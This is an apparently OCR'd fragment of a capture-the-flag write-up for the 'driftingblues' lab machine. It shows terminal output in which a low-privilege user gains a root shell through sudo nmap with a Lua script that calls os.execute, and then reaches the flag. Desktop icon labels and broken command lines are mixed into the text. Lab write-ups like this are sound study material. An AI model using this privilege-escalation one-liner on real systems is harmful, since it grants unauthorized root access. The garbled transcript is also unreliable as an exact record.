 freddie@driftingblues:~$ id
uid=1000(freddie) gid=1000(freddie) groups=1000(freddie),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev)
freddie@driftingblues:~$ TF=$(mktemp) && echo 'os.execute("/bin/bash")' > $TF && sudo nmap --script=$TF
Starting Nmap 7.70 ( https://nmap.org ) at 2024-03-27 04:21 CDT
NSE: Warning: Loading '/tmp/tmp.rmis4NCBHW' -- the recommended file extension is '.nse'.
root@driftingblues:/home/freddie# > > > > > > > > ^C
root@driftingblues:/home/freddie# uid=0(root) gid=0(root) groups=0(root)
root@driftingblues:/home/freddie# root.txt
root@driftingblues:/home/freddie# bash: cat/root/root.txt: No such file or directory
root@driftingblues:/home/freddie# flag 2/2
scan_amd64
poc
KALI LIN
redis-rogu...
"the quieter you become, the more you are
FofaViewer... frp_0.54.0_...
congratulations!